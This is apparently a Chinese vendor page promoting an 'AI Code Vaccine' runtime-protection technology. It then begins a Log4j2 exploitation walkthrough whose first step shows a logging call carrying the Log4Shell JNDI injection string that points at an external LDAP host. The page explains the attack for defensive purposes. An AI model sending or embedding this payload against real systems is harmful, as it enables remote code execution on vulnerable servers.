 智能代码疫苗技术
AI Code Vaccine Tech
随着数字对抗技术的演进，攻击方的手段从暴力破解、DDoS等高炮巨舰式手段进化为以软件供应链攻击为代表的更为精细化的入侵方案，静默化的攻击方式使得新型的网
络威胁犹如数字基因病毒，越来越难以被感知。悬镜专利级智能代码疫苗技术的出现帮助软件应用获得了内生化的威胁积极侦测和防御能力，使得应用自免疫成为了可能。
在与网络威胁无尽的斗争中，再一次，道高一丈。
Log4j2漏洞利用过程
Step1：攻击者发送带有载荷攻击的请求
攻击者
LogManager.getLogger(Log4j2.class).error("${
jndi:ldap://test.com/xm}");//发送带有恶意载荷的请求